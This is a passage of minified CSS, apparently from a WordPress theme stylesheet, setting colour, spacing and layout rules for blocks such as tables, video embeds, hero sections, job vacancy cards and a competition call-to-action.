67.9792 9.00002 66.4014C6.26333 64.8236 1.00002 60.7806 1.00002 49.7361C1.00002 43.1094 0.999995 40.2662 0.999994 0' stroke='black' stroke-width='2'/> </svg>") center/cover no-repeat;max-height:260px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:22px}.editor-styles-wrapper .wp-block-pullquote.is-style-side_arrow{background:none!important}.wp-block-table{margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}.wp-block-table.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-table.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-table.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.wp-block-table.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-table.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.wp-block-table.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.wp-block-table.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-table.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-table.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.wp-block-table.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.wp-block-table.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-table.has-text-color.has-forest-color,.wp-block-table.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.wp-block-table.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-table.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-table.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.wp-block-table.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.wp-block-table.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.wp-block-table.has-background.has-black-background-color{--background-color:#000;background-color:#000}.wp-block-table.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.wp-block-table.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.wp-block-table.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.wp-block-table.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.wp-block-table.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.wp-block-table.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.wp-block-table.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-table.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.wp-block-table.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.wp-block-table.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-table.has-background.has-forest-background-color,.wp-block-table.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.wp-block-table.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-table.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.wp-block-table.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.wp-block-table.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.wp-block-table.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.wp-block-table.has-background.has-orange-background-color{--hover-color:#000}.wp-block-table.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}@media screen and (min-width:768px){.wp-block-table{padding:0 3rem}}@media screen and (min-width:992px){.wp-block-table{padding:0 9rem}}@media screen and (min-width:1400px){.wp-block-table{padding:0 3rem}}.wp-block-table table{margin-bottom:4.5rem;margin-top:4.5rem}@media screen and (min-width:992px){.wp-block-table table{margin-bottom:6rem;margin-top:6rem}}.wp-block-table table tfoot,.wp-block-table table thead{border:none;color:rgba(0,0,0,.659)}.wp-block-table table tfoot tr:nth-of-type(odd),.wp-block-table table thead tr:nth-of-type(odd){background:none}.wp-block-table table td{border:none;border-left:1px solid #fff;padding:1.5rem}.wp-block-table table tr:nth-of-type(odd){background:#eee}.wp-block-table table th,.wp-block-table table tr{padding:1.5rem}.wp-block-table table th{border:none;border-bottom:1px solid #fff;color:#000}.wp-block-video{margin:3rem 0;z-index:3}.youtube-embed-with-image.has-background.has-black-background-color{--background-color:#000;background-color:#000}.youtube-embed-with-image.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.youtube-embed-with-image.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.youtube-embed-with-image.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.youtube-embed-with-image.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.youtube-embed-with-image.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.youtube-embed-with-image.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.youtube-embed-with-image.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.youtube-embed-with-image.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.youtube-embed-with-image.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.youtube-embed-with-image.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.youtube-embed-with-image.has-background.has-forest-background-color,.youtube-embed-with-image.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.youtube-embed-with-image.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.youtube-embed-with-image.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.youtube-embed-with-image.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.youtube-embed-with-image.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.youtube-embed-with-image.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.youtube-embed-with-image.has-background.has-orange-background-color{--hover-color:#000}.youtube-embed-with-image.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.youtube-embed-with-image.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.youtube-embed-with-image.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.youtube-embed-with-image.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.youtube-embed-with-image.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.youtube-embed-with-image.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.youtube-embed-with-image.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.youtube-embed-with-image.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.youtube-embed-with-image.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.youtube-embed-with-image.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.youtube-embed-with-image.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.youtube-embed-with-image.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.youtube-embed-with-image.has-text-color.has-forest-color,.youtube-embed-with-image.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.youtube-embed-with-image.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.youtube-embed-with-image.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.youtube-embed-with-image.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.youtube-embed-with-image.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.youtube-embed-with-image.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.youtube-embed-with-image:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.youtube-embed-with-image:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.youtube-embed-with-image.has-background,.youtube-embed-with-image.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.youtube-embed-with-image.has-background,.youtube-embed-with-image.has-gradient-color{padding:12rem 0}}.youtube-embed-with-image__grid{text-align:center}.youtube-embed-with-image .video-container{display:inline-block;position:relative}.youtube-embed-with-image .embed-container{overflow:hidden;padding-top:56.25%;position:relative;width:100%}.youtube-embed-with-image iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.youtube-embed-with-image .container{margin:0 auto;overflow:hidden;padding-top:45.25%;position:relative;width:90%}@media screen and (min-width:768px){.youtube-embed-with-image .container{padding-top:25.25%;width:50%}}.youtube-embed-with-image .responsive-iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.screen-reader-text{word-wrap:normal!important;clip:rect(1px,1px,1px,1px);border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);-webkit-clip-path:none;clip-path:none;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#primary[tabindex="-1"]:focus{outline:0}.padding-top-none{padding-top:0!important}.padding-bottom-none{padding-bottom:0!important}.padding-left-none{padding-left:0!important}.padding-right-none{padding-right:0!important}.margin-top-none{margin-top:0!important}.margin-bottom-none{margin-bottom:0!important}.margin-left-none{margin-left:0!important}.margin-right-none{padding-right:0!important}.section-standard-width{max-width:125rem}.section-slim-width{max-width:92rem}.article-width{max-width:72rem}.address-width{max-width:50rem}.align-center{margin:0 auto}.bring-to-front{position:relative;z-index:3}.send-to-back{position:relative;z-index:0}.hero-random{margin:0!important}.hero-random.has-background.has-black-background-color{--background-color:#000;background-color:#000}.hero-random.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.hero-random.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.hero-random.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.hero-random.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.hero-random.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.hero-random.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.hero-random.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.hero-random.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.hero-random.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.hero-random.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.hero-random.has-background.has-forest-background-color,.hero-random.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.hero-random.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.hero-random.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.hero-random.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.hero-random.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.hero-random.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.hero-random.has-background.has-orange-background-color{--hover-color:#000}.hero-random.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.hero-random.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.hero-random.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.hero-random.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.hero-random.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.hero-random.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.hero-random.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.hero-random.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.hero-random.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.hero-random.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.hero-random.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.hero-random.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.hero-random.has-text-color.has-forest-color,.hero-random.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.hero-random.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.hero-random.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.hero-random.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.hero-random.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.hero-random.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.hero-random:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.hero-random:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.hero-random.has-background,.hero-random.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.hero-random.has-background,.hero-random.has-gradient-color{padding:12rem 0}}.hero-random__wrap.is-style-imprint,.hero-random__wrap.is-style-thin-arrow-down{position:relative}.hero-random__wrap.is-style-imprint:after,.hero-random__wrap.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){.hero-random__wrap.is-style-imprint:after,.hero-random__wrap.is-style-thin-arrow-down:after{margin-top:12rem}}.hero-random__wrap.is-style-cut-off-arrow-down{position:relative}.hero-random__wrap.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.hero-random__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.hero-random__inner{padding:0 3rem}}.alignwide .hero-random__inner,.hero-random__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .hero-random__inner,.hero-random__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .hero-random__inner,.hero-random__inner.alignwide{padding:0 3rem}}.alignfull .hero-random__inner,.hero-random__inner.alignfull{max-width:none}.hero-random__column--image{position:relative}.hero-random__column--image__container{height:0;padding-bottom:100%;position:relative;width:100%}.hero-random__column--image__container img{bottom:0;height:100%!important;left:0;margin:auto;-o-object-fit:contain;object-fit:contain;position:absolute;right:0;top:0;width:100%}@media screen and (min-width:768px){.hero-random__grid{align-items:center;display:flex;gap:3rem;justify-content:flex-start}.hero-random__column--image{align-items:center;display:flex;flex:36.4;justify-content:center}.hero-random__column--content{flex:65}.hero-random img{height:auto;max-height:442px;max-width:100%;vertical-align:bottom}}.vacancy-card{background-color:#fff;border:1px solid hsla(60,9%,55%,.302);border-radius:20px;color:#000;padding:3rem;position:relative}.vacancy-card__article{padding-bottom:calc(70px + 1.5rem)}.vacancy-card__article>:first-child{margin-top:0!important}.vacancy-card__article>:last-child{margin-bottom:0!important}.vacancy-card__job-title{font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-weight:700!important;margin-bottom:1.5rem;width:85%}.vacancy-card__employment-type,.vacancy-card__function,.vacancy-card__location{display:flex;flex-wrap:wrap;width:100%}.vacancy-card__function,.vacancy-card__location{margin-bottom:.75rem}.vacancy-card__employment_type-text,.vacancy-card__function-text,.vacancy-card__location-text{font-size:1.6rem!important;margin:0 0 0 .75rem}.vacancy-card__down-arrow{margin:1.5rem 0;transition:all .3s cubic-bezier(.215,.61,.355,1)}.vacancy-card__link{bottom:1.5rem;display:block;font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-size:1.6rem!important;font-weight:700!important;position:absolute;text-decoration:underline;width:calc(100% - 6rem)}.vacancy-card__link:hover{color:#ff5a46}.vacancy-card:hover .vacancy-card__job-title{text-decoration:underline}.vacancy-card:hover .vacancy-card__down-arrow{-webkit-transform:translate3d(0,.75rem,0);transform:translate3d(0,.75rem,0)}.vacancy-card:hover .vacancy-card__down-arrow *{stroke:#000}.vacancy-card:hover .vacancy-card__link{color:#ff5a46}.competition-cta.no-block-background{background-color:#fff}.competition-cta.added-bottom-space{padding-bottom:7rem}.competition-cta__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.competition-cta__inner{padding:0 3rem}}.alignwide .competition-cta__inner,.competition-cta__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .competition-cta__inner,.competition-cta__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .competition-cta__inner,.competition-cta__inner.alignwide{padding:0 3rem}}.alignfull .competition-cta__inner,.competition-cta__inner.alignfull{max-width:none}.competition-cta__inner .content-inner{-ms-grid-columns:2fr 1fr;background-color:transparent;display:-ms-grid;display:grid;grid-template-columns:2fr 1fr}@media screen and (max-width:768px){.competition-cta__inner .content-inner{-ms-grid-columns:1fr;grid-template-columns:1fr}}.competition-cta__inner .left-content{-ms-grid-columns:2fr 1fr;align-items:center;background-color:#0fc3dc;display:-ms-grid;display:grid;grid-template-columns:2fr 1fr;order:1;padding:2rem 6rem;position:relative}@media screen and (max-width:768px){.competition-cta__inner .left-content{-ms-grid-columns:1fr;grid-template-columns:1fr;margin-bottom:3rem;order:2}}.competition-cta__inner .left-content.has-background.has-black-background-color{--background-color:#000;background-color:#000}.competition-cta__inner .left-content.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.competition-cta__inner .left-content.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.competition-cta__inner .left-content.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.competition-cta__inner .left-content.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.competition-cta__inner .left-content.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.competition-cta__inner .left-content.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.competition-cta__inner .left-content.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.competition-cta__inner .left-content.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.competition-cta__inner .left-content.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.competition-cta__inner .left-content.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.competition-cta__inner .left-content.has-background.has-forest-background-color,.competition-cta__inner .left-content.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.competition-cta__inner .left-content.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.competition-cta__inner .left-content.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.competition-cta__inner .left-content.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.competition-cta__inner .left-content.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.competition-cta__inner .left-content.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.competition-cta__inner .left-content.has-background.has-orange-background-color{--hover-color:#000}.competition-cta__inner .left-content.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.competition-cta__inner .left-content.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.competition-cta__inner .left-content.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.competition-cta__inner .left-content.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.competition-cta__inner .left-content.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.competition-cta__inner .left-content.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.competition-cta__inner .left-content.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.competition-cta__inner .left-content.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.competition-cta__inner .left-content.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.competition-cta__inner .left-content.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.competition-cta__inner .left-content.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.competition-cta__inner .left-content.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.competition-cta__inner .left-content.has-text-color.has-forest-color,.competition-cta__inner .left-content.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.competition-cta__inner .left-content.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.competition-cta__inner .left-content.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.competition-cta__inner .left-content.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.competition-cta__inner .left-content.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.competition-cta__inner .left-content.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.competition-cta__inner .left-content .text-container{order:1}@media screen and (max-width:768px){.competition-cta__inner .left-content .text-container{order:2}}.competition-cta__inner .left-content .book-image{margin-left:3rem;order:2}.competition-cta__inner .left-content .book-image img{max-width:40rem}@media screen and (max-width:768px){.competition-cta__inner .left-content .book-image{margin-bottom:4rem;margin-left:0;margin-top:-15rem;order:1}.competition-cta__inner .left-content .book-image img{width:20rem}}.competition-cta__inner .left-content:before{background-color:inherit;background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";height:38px;left:-29.7%;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:56%;position:absolute;top:45%;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:100%;z-index:1}@media screen and (max-width:768px){.competition-cta__inner .left-content:before{left:25%;top:98%;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.competition-cta__inner .left-content .content-button{align-items:center;-webkit-appearance:none;appearance:none;background:#000;border:1px solid #fff;border-radius:40px;color:#fff;cursor:pointer;display:inline-flex!important;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin-top:0!important;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}.competition-cta__inner .left-content .content-button svg{fill:#fff}.competition-cta__inner .left-content .content-button:active,.competition-cta__inner .left-content .content-button:focus,.competition-cta__inner .left-content .content-button:hover{background:#fff;border:1px solid #000;color:#000}.competition-cta__inner .left-content .content-button:active svg,.competition-cta__inner .left-content .content-button:focus svg,.competition-cta__inner .left-content .content-button:hover svg{fill:#000}.competition-cta__inner .left-content h2{font-size:2.4rem!important;margin-top:0!important}.competition-cta__inner .right-image{order:1}@media screen and (min-width:768px){.competition-cta__inner .right-image{-webkit-mask-image:url(/wp-content/themes/the-theme/resources/images/b-large.png);mask-image:url(/wp-content/themes/the-theme/resources/images/b-large.png);-webkit-mask-position:100%;mask-position:100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;order:2}}.competition-cta__inner .right-image img{min-height:450px;-o-object-fit:cover;object-fit:cover}.competition-cta__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){.competition-cta__grid{row-gap:4.5rem}}@media screen and (min-width:768px){.competition-cta__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:992px){.competition-cta__grid{-ms-grid-columns:(minmax(0,1fr))[3];grid-template-columns:repeat(3,minmax(0,1fr))}}.competition-cta__section-headline{margin:0 0 3rem!important}@media screen and (min-width:992px){.competition-cta__section-headline{height:100%;left:1.5rem;margin:0!important;margin:0 1.5rem;position:absolute;text-align:right;top:.75rem;-webkit-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-writing-mode:tb-rl;-ms-writing-mode:tb-rl;writing-mode:tb-rl}}@media screen and (min-width:992px) and (min-width:1400px){.competition-cta__section-headline{left:-4rem}}.long-description{overflow:hidden;padding:10rem 0;position:relative}.long-description.has-background.has-black-background-color{--background-color:#000;background-color:#000}.long-description.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.long-description.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.long-description.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.long-description.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.long-description.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.long-description.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.long-description.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.long-description.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.long-description.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.long-description.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.long-description.has-background.has-forest-background-color,.long-description.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.long-description.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.long-description.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.long-description.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.long-description.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.long-description.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.long-description.has-background.has-orange-background-color{--hover-color:#000}.long-description.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.long-description.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.long-description.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.long-description.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.long-description.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.long-description.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.long-description.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.long-description.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.long-description.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.long-description.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.long-description.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb7